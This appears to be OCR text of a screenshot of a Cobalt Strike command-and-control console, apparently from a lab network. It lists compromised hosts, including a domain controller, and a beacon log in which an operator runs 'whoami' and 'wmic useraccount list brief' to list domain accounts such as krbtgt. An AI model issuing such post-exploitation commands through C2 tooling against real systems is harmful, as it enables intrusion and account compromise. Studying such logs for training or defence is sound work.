 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
10.10.10.129 10.10.10.130 ad_listen SYSTEM * PC rundll32.exe 2116 x86 504ms 2 seconds
10.10.10.129 10.10.10.129 ad_listen Administrat... WEB artifact_x64... 148 x64 537ms 2 seconds
10.10.10.129 10.10.10.129 ad_listen Administrat... WEB artifact_x64... 2956 x64 1s 2 seconds
10.10.10.129 10.10.10.128 ad_listen SYSTEM * DC rundll32.exe 2712 x86 784ms 2 seconds
10.10.10.128 10.10.10.128 ad_listen Administrat... DC artifact_x64... 2912 x64 400ms 2 seconds
Event Log X Beacon 10.10.10.129@2956 X Beacon 10.10.10.128@2712 X
[02/17 15:23:44] beacon> shell whoami /jhon
[02/17 15:23:44] [*] Tasked beacon to run: whoami /jhon
[02/17 15:23:45] [+] host called home, sent: 43 bytes
[02/17 15:23:45] [+] received output:
错误: 无效参数/选项 - '/jhon'。
键入 "WHOAMI /?" 以了解用法。
[02/17 15:24:21] beacon> wmic useraccount list brief
[02/17 15:24:21] [-] Unknown command: wmic useraccount list brief
[02/17 15:24:25] beacon> shell wmic useraccount list brief
[02/17 15:24:25] [*] Tasked beacon to run: wmic useraccount list brief
[02/17 15:24:26] [+] host called home, sent: 58 bytes
[02/17 15:24:26] [+] received output:
AccountType Caption Domain FullName Name SID
512 AUGUST\Administrator AUGUST Administrator S-1-5-21-1007551803-2786613087-1256062893-500
512 AUGUST\Guest AUGUST Guest S-1-5-21-1007551803-2786613087-1256062893-501
512 AUGUST\krbtgt AUGUST krbtgt S-1-5-21-1007551803-2786613087-1256062893-502
512 AUGUST\august AUGUST august S-1-5-21-1007551803-2786613087-1256062893-1001
512 AUGUST\john AUGUST john john S-1-5-21-1007551803-2786613087-1256062893-1107
512 AUGUST\bob AUGUST bob bob S-1-5-21-1007551803-2786613087-1256062893-1108
[DC] - x64 | SYSTEM * | 2712 - x86 | Parent 2956 last:784ms
beacon>